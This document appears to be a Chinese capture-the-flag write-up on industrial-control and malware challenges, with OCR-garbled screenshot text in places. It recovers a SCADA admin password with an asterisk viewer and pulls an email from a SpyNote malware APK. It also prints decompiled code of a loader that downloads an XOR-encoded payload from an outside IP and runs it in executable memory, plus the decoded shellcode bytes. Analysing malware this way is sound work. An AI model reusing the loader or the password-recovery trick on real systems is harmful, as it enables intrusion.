| 三 桌面                                                                                                    | 上位监控软件密码破解20190510              | 2021/6/13 23:57   | 文件夹      |                |             |        |                       |           |
| 3 最近访问的位置                                                                                                    | □ 上位监控软件密码破解20190510.PCZ        | 2021/10/5 0:22    | PCZ 文件   | 30,973 KB      | ]           |        |                       |           |
| <ul> <li>□ 库</li> <li>□ 视频</li> <li>□ 图片</li> <li>□ 文档</li> <li>〕 育乐</li> <li>□ 計算机</li> <li>▲ 本地磁盘 (C:)</li> <li>④ DVD 驱动器 (D:) Gf</li> <li>● 网络</li> </ul> |                                 |                   |          |                |             |        |                       |           |
| 文件名                                                                                                    | (N): 上位监控软件密码破解20190510.PCZ     |                   |          | -              | 类型 (*.PCZ)  |        | •                     |           |
| 上位百姓榜                                                                                                    |                                 |                   |          | [              | 打开(O)       | -      | 取消                    | 01:29:21  |
|                                                                                                    |                                 |                   |          |                |             |        |                       | CSDN @末 初 |

然后点击 <mark>开发</mark>



| C:\Users\Seanz7 | Downloads |
|-----------------|-----------|
|                 |           |

CSDN @末初

### 选择忽略

油气集黛工艺



### 选择 功能->用户管理



### 设置登登陆方式选择本地方式;发现一个 admin 的系统管理员

| 10.00 01:30:31<br>10.00 J                                 | 受置登陆<br>○ 本地方式                                                                                                    |                                                                                                    | ■<br>取消<br>I<br>I<br>I                                                        |
|-----------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------|
| 用户列表 设置登陆方式<br>操作工级<br>班长级<br>工程师级<br>● 系统管理员级<br>● admin | 用户信息修改   級別名称修改  <br>用 户 名 admin<br>級 別 系统管理员级 ✓<br>口 令 ********<br>核实口令 ********<br>登陆超时 □1 秒<br>▽ 列出用户列表<br>添 加 <u> </u> | 安全区 V 全选<br>V A A<br>V B<br>V C<br>V D<br>V D<br>V F<br>V F<br>V F<br>V F<br>V F<br>V F<br>V J<br>V I<br>V J<br>V I<br>V I | <ul> <li>系统収限 ▼ 全迭</li> <li>● 进入組态</li> <li>● 进入运行</li> <li>▼ 退出运行</li> </ul> |



发现 admin 账户的密码,但是是星号,看不到,可以利用网上的 星号密码查看器

• 星号密码查询器



得到密码: elexadmin

### flag{elexadmin}

## 恶意程序

## 恶意app分析



~oot@mochu7-pc:/mnt/c/Users/Administrator/Desktop/工业互联网附件/恶意程序/恶意app/spyNote\_client\_easy2# ls AndroidManifest.xml com javamail.charset.map javamail.default.providers javamail.pop3.provider javamail.smtp.provider mailcap.default mimetypes.default res classes.dex dsn.mf javamail.default.address.map javamail.imap.provider javamail.smtp.address.map mailcap META-INF resources.arsc org ~oot@mochu7-pc:/mnt/c/Users/Administrator/Desktop/工业互联网附件/恶意程序/恶意app/spyNote\_client\_easy2# grep -rn '@ grep: ./classes.dex: binary file matches ~oot@mochu7-pc:/mnt/c/Users/Administrator/Desktop/工业互联网附件/恶意程序/恶意app/spyNote\_client\_easy2# strings cla sses.dex | grep -E '@.\*\.com' CONTACT javamail@sun.com hahaha wtf@163.com testmail0917@163.com root@mochu7-pc:/mnt/c/Users/Administrator/Desktop/工业互联网附件/恶意程序/恶意app/spyNote\_client\_easy2#

### 找出来的三个邮箱,第二个就是对的

#### flag{hahaha\_wtf@163.com}

## 恶意程序分析



## 给了一个 exe 和 jpg

|                   | 压缩后天小  | 原始大小   | 类型     |
|-------------------|--------|--------|--------|
| 🔳 sc.jpg          | 488    | 1,144  | JPG 文件 |
| a7f90319581f7.exe | 24,438 | 48,640 | 应用程序   |

### jpg 用 010 Editor 打开啥也看不出来,猜测应该是被 exe 文件处理过的

| root@mochu7-pc:/mnt/c/Users/Administrator/Desktop/工业互联网附件/恶意程序/3681b1e7c8c46f     | F8098578250b5aaf05f1qa3cbdc# ls                            |
|-----------------------------------------------------------------------------------|------------------------------------------------------------|
| da7f90319581f7.exe sc.jpg                                                         |                                                            |
| root@mochu7-pc:/mnt/c/Users/Administrator/Desktop/工业互联网附件/恐意程序/恶意程序/3681b1e7c8c46 | <b>3098578250b5aaf05f1da3cbdc#</b> file da7f90319581f7.exe |
| da7f90319581f7.exe: PE32 executable (console) Intel 80386, for MS Windows         |                                                            |
| root@mochu7-pc:/mnt/c/Users/Administrator/Desktop/工业互联网附件/恶意程序/恶意程序/3681ble7c8c4  | 8098578250b5aaf05f1da3cbdc#                                |

🔚 FIREALA EMECTION 🗖 VASOTAL EMECTION 💭 TREFLOCTION 🤍 DATA 💭 ONEXDIDLED 🦳 EXTREMAT PAMPOT 💭 FOMILIA EMECTION

| f Functions window 🛛 🗗 🛪                                           | 📳 IDA View-A 🛛 📳 Pseudocode-C 🔀 📑 Stack of _main 🗵 📳 Pseudocode-B 🗵                                   |
|--------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Function name                                                      | <pre>1 intcdecl main(int argc, const char **argv, const char **envp) 2 {</pre>                        |
| <u>f</u> sub_401000                                                | 3 WCHAR Buffer; // [esp+8h] [ebp-240h] BYREF                                                          |
| f sub_401302                                                       | 4 char v5[518]; // [esp+Ah] [ebp-23Eh] BYREF<br>5 WCHAR pwszUrl[28]: // [esp+210h] [ebp-38h] BYREF    |
| 📝 _main                                                            | 6                                                                                                    |
| <u>f</u> _printf                                                   | <pre>7 Buffer = 0;<br/>8 memset(v5 0 sizeof(v5));</pre>                                               |
| <pre>get_printf_count_output</pre>                                 | <pre>9 gmemcpy(pwszUrl, L"http://142.251.43.3/sc.jpg", 0x36u);</pre>                                  |
| f sub_40158F                                                       | <pre>9 10 GetTempPathW(0x104u, &amp;Buffer);</pre>                                                    |
| f sub_40159A                                                       | <pre>11 wcscat_s(&amp;Buffer, 0x104u, L"./sc.jpg"); 12 if ( !sub 401000(pwszUrl, &amp;Buffer) )</pre> |
| F sub_4015C1                                                       | 13 sub_401302(&Buffer);                                                                               |
| f operator new(uint)                                               | 14 return 0;                                                                                          |
| f operator delete(void *)                                          | 12}                                                                                                   |
| <u>f</u> _calloc                                                   |                                                                                                    |
| <u>f</u> _strncpy                                                  |                                                                                                    |
| f _LocaleUpdate::_LocaleUpdate(localeinfo_struct *)                |                                                                                                    |
| f strtoxl(localeinfo_struct *,char const *,char const * *,int,int) |                                                                                                    |
| <u>f</u> _strtol                                                   |                                                                                                    |
| <u>f</u> _free                                                     |                                                                                                    |
| <u>f</u> _wcscat_s                                                 |                                                                                                    |
| <u>f</u> _fast_error_exit                                          |                                                                                                    |
| <u>f</u> tmainCRTStartup                                           |                                                                                                    |
| f start                                                            |                                                                                                    |
| f sub_401CF4                                                       |                                                                                                    |
| <u>f</u> initstdio                                                 |                                                                                                    |
| f lock file                                                        |                                                                                                    |
|                                                                    | CCDN @ 字 初                                                                                            |
| Line 3 of 21/                                                      | (2011) @未初                                                                                            |

跟进主函数下做处理的 sub\_401302() 函数,看到了对原图每个字节做 异或0x61 处理

🏆 IDA - da7f90319581f7.exe C:\Users\Administrator\Desktop\工业互联网附件)恶意程序\恶意程序\3681b1e7c8c46f8098578250b5aaf05f1da3cbdc\da7f90319581f7.exe

| <u>File Edit Jump Search View Debugger</u> | Lumi <u>n</u> a <u>O</u> | otions                | <u>/</u> indows Help                                                                        |                                              |
|--------------------------------------------|--------------------------|-----------------------|---------------------------------------------------------------------------------------------|----------------------------------------------|
| i 📂 🔚 i 🍬 🗸 🗟 🖏 👘 🦓 🔖 🧎                    | 🦕 i 🔼 🥥                  |                       | at 🖈 🕶 🧩 📸 🗙 🕨 🔲 🔲 🖸 No debugger 🔹 🌾 🛃                                                      | 🗊 🕈 📉                                        |
|                                            |                          |                       |                                                                                             |                                              |
| Library function Regular function          | truction D               | ita 🔳 1               | xplored External symbol Lumina function                                                     |                                              |
| Empetions window                           | `                        |                       | A View-A 🖸 📑 Preudocode-C 🔯 🗐 Stack of main 🖾 📑 Preudo                                      | aada-B 🛛 🕞 Strings window 🖾 📑 Prondogada-A 🕅 |
| j incritis window                          |                          |                       | LPTHREAD START ROUTINE lpStartAddress: // [esp+18h] [ebp-14h]                               |                                              |
| Function name                              |                          |                       | <pre>void *Block; // [esp+1Ch] [ebp-10h]</pre>                                              |                                              |
| <u>f</u> sub_401000                        |                          |                       | HANDLE hFile; // [esp+20h] [ebp-Ch]<br>DWORD ( stdcall *v20)(LPVOID): // [esp+24h] [ebp-8h] |                                              |
| <u>f</u> sub_401302                        |                          | - 2                   | char Destination; // [esp+28h] [ebp-4h] BYREF                                               |                                              |
| <u>f</u> _main                             |                          | 1                     | int16 v22; // [esp+29h] [ebp-3h]                                                            |                                              |
| <u>f</u> _printf                           |                          | • 2                   | <pre>v1 = CreateFileW(lpFileName, 0xC0000000, 1u, 0, 3u, 0x80u, 0)</pre>                    | ;                                            |
| f _get_printf_count_output                 |                          | • 2                   | v2 = v1;                                                                                    |                                              |
| <u>f</u> sub_40158F                        |                          |                       | $ \frac{1}{1} = \frac{1}{1} $                                                               |                                              |
| <b>f</b> sub_40159A                        |                          | 1 3                   | {                                                                                           |                                              |
| f sub_4015C1                               |                          |                       | <pre>CloseHandle((HANDLE)0xFFFFFFF); result = -1;</pre>                                     |                                              |
| j operator new(unt)                        |                          |                       | }                                                                                           |                                              |
| j operator delete(void ")                  |                          |                       | else<br>/                                                                                   |                                              |
|                                            |                          | •                     | <pre>v4 = GetFileSize(v1, 0);</pre>                                                         |                                              |
| suncpy                                     | (c+ *)                   |                       | v5 = v4;                                                                                    |                                              |
| J                                          | nct * * int int)         |                       | 1f (V4)<br>{                                                                                |                                              |
|                                            | nse ,me,me,              | • 4                   | <pre>v6 = calloc(1u, v4);</pre>                                                             |                                              |
|                                            |                          |                       | Block = V6;<br>ReadFile(hFile, V6, V5, &NumberOfBvtesRead, 0);                              |                                              |
| y wests                                    |                          | • 4                   | for ( i = 0; i < v5; ++i )                                                                  |                                              |
| f fast error exit                          |                          |                       | *((_BYTE *)v6 + i) ^= 0x61u;                                                                |                                              |
| f tmainCRTStartup                          |                          | 0                     | v8 = (DWORD (stdcall *)(LPV0.))VirtualAlloc(0, v5 / 3,                                      | 0x3000u, 0x40u);                             |
| f start                                    |                          |                       | Destination = 0;                                                                            |                                              |
| f sub 401CF4                               |                          | • 4                   | v22 - 0,<br>v9 = 0;                                                                         |                                              |
| f initstdio                                |                          | •                     | <pre>lpStartAddress = v8;</pre>                                                             |                                              |
| f lock file                                |                          | <ul> <li>I</li> </ul> | {                                                                                           |                                              |
| <                                          | >                        | . •                   | v20 = v8;                                                                                   |                                              |
| Line 3 of 217                              |                          |                       | do<br>{                                                                                     |                                              |
| 🚜 Graph overview                           |                          | <b>د</b> ا            | v10 = *((_BYTE *)Block + v9);                                                               |                                              |
|                                            |                          | •                     | 1† ( v10 != 32 )                                                                            |                                              |
|                                            |                          | •                     | if ( v10 != 13 && *((_BYTE *)Block + v9 + 1) != 10                                          | )                                            |
|                                            |                          |                       | <pre>{     strncpv(&amp;Destination, (const char *)Block + v9. 2</pre>                      | 2u):                                         |
|                                            |                          | • 6                   | <pre>v11 = strtol(&amp;Destination, 0, 16);</pre>                                           |                                              |
|                                            |                          |                       | 00000780 sub $401302:44$ (401380)                                                           | CSDN @末 初                                    |
|                                            |                          |                       |                                                                                             |                                              |



异或出来的内容,从末尾看已经看出来有flag字样的十六进制字符

E8 FF FF FF FF C0 5F B9 57 03 02 02 81 F1 02 02 02 02 83 C7 1D 33 F6 FC 8A 07 3C 02 0F 44 C6 AA E2 F6 E8 02 02 02 02 5E 8B FE 81 C6 16 01 02 02 B9 03 02 02 02 FC AD 01 3C 07 E2 FA B9 8D 10 B7 F8 E8 4D 02 02 02 68 22 01 02 02 FF D0 B9 9E 78 78 CD E8 3C 02 02 02 6A 02 68 44 01 02 02 68 2D 01 02 02 6A 02 FF D0 33 C0 C3 53 56 8B F1 33 D2 EB 12 0F BE CB C1 CA 0D 80 FB 61 8D 41 E0 0F 4C C1 03 D0 46 8A 1E 84 DB 75 E8 5E 8B C2 5B C3 8D 41 F8 C3 55 8B EC 83 EC 14 53 56 57 89 4D F4 64 A1 30 02 02 02 89 45 FC 8B 45 FC 8B 40 0C 8B 40 14 8B F8 89 45 EC 8B CF E8 D2 FF FF FF 8B 3F 8B 70 18 85 F6 74 4F 8B 46 3C 8B 5C 30 78 85 DB 74 44 8B 4C 33 0C 03 CE E8 8E FF FF FF 8B 4C 33 20 89 45 F8 03 CE 33 C0 89 4D F0 89 45 FC 39 44 33 18 76 22 8B 0C 81 03 CE E8 6D FF FF FF 03 45 F8 39 45 F4 74 1C 8B 45 FC 8B 4D F0 40 89 45 FC 3B 44 33 18 72 DE 3B 7D EC 75 9C 33 C0 5F 5E 5B C9 C3 8B 4D FC 8B 44 33 24 8D 04 48 0F B7 0C 30 8B 44 33 1C 8D 04 88 8B 04 30 03 C6 EB DF 20 02 02 02 33 02 02 02 38 02 02 02 75 73 65 72 33 32 2E 64 6C 6C 02 66 6C 61 67 7B 34 39 62 61 35 39 61 62 62 65 35 36 65 30 35 37 7D 02 79 6F 75 20 67 6F 74 20 69 74 21

# HEX-字符互转

